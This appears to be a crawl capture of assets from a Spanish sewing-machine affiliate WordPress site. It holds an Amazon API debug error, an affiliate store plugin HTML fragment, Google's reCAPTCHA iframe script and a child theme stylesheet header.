Served from: maquinadecoser.tienda @ 2026-01-22 19:49:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maquinadecoser.tienda/wp-admin/admin-ajax.php
body_size: 82
content:
{"status":"valid","html":"","debug":"<div>Amazon API v5: <br \/>http status code = 401<br \/>http msg = [401] Client error: `POST https:\/\/webservices.amazon.es\/paapi5\/getitems` resulted in a `401 Unauthorized` response:\n{&quot;__type&quot;:&quot;com.amazon.paapi5#UnrecognizedClientException&quot;,&quot;Errors&quot;:[{&quot;Code&quot;:&quot;UnrecognizedClient&quot;,&quot;Message&quot;:&quot;The Access K (truncated...)\n<br \/>http x-amzn-RequestId = 6edc415a-ddf5-49c9-9dbd-520dfd21eb1e<br \/>errcode = UnrecognizedClient<br \/>errmsg = The Access Key ID or security token included in the request is invalid.<br \/>Amazon API v5: similarityLookup is not yet implemented in amazon api v5!<\/div>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maquinadecoser.tienda/wp-admin/admin-ajax.php
body_size: 244
content:
{"status":"valid","html":"\n\n\t<div class=\"AmzStore-product-data\" style=\"display: none;\">{\"prodid\":2281,\"asin\":\"B00B6C6BXQ\",\"prodcountry\":\"es\",\"boxpos\":false,\"do_update\":0}<\/div>\n\t<div class=\"AmzStore-country-cached\" style=\"display: none;\">[{\"domain\":\"com\",\"name\":\"United States\",\"available\":1},{\"domain\":\"de\",\"name\":\"Germany\",\"available\":1},{\"domain\":\"fr\",\"name\":\"France\",\"available\":1},{\"domain\":\"es\",\"name\":\"Spain\",\"available\":1}]<\/div>\n\t<div class=\"AmzStore-country-affid\" style=\"display: none;\">{\"main_aff_id\":\"maquinacoser-21\",\"aff_ids\":[{\"country\":\"com\",\"aff_id\":\"maquinadecoser-20\"},{\"country\":\"de\",\"aff_id\":\"myrde-21\"},{\"country\":\"fr\",\"aff_id\":\"myrfr-21\"},{\"country\":\"es\",\"aff_id\":\"maquinacoser-21\"}]}<\/div>\n\t<div class=\"AmzStore-country-loader\">\n\t\t<div>\n\t\t\t<div id=\"floatingBarsG\">\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"AmzStore-country-loader-text\"><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"AmzStore-country-loader bottom\">\n\t\t<div>\n\t\t\t<div id=\"floatingBarsG\">\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"AmzStore-country-loader-text\"><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div style=\"display: none;\" id=\"AmzStore-cc-template\">\n\t\t<li>\n\t\t\t\t\t\t<span class=\"AmzStore-cc_checkbox\">\n\t\t\t\t<input type=\"radio\" name=\"AmzStore-cc-choose[B00B6C6BXQ]\" \/>\n\t\t\t<\/span>\n\t\t\t\t\t\t<span class=\"AmzStore-cc_domain\">\n\t\t\t\t\t\t\t<\/span>\n\t\t\t<span class=\"AmzStore-cc_name\"><a href=\"#\" target=\"_blank\"><\/a><\/span>\n\t\t\t-\n\t\t\t<span class=\"AmzStore-cc-status\">\n\t\t\t\t<span class=\"AmzStore-cc-loader\">\n\t\t\t\t\t<span class=\"AmzStore-cc-bounce1\"><\/span>\n\t\t\t\t\t<span class=\"AmzStore-cc-bounce2\"><\/span>\n\t\t\t\t\t<span class=\"AmzStore-cc-bounce3\"><\/span>\n\t\t\t\t<\/span>\n\t\t\t<\/span>\n\t\t<\/li>\n\t<\/div>\n\n\n"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="onF6CvyolKmbE4hUNgy3Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111406228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css?ver=6.1c
body_size: -257
content:
/*
Theme Name:     Newspaper 6 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        6.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/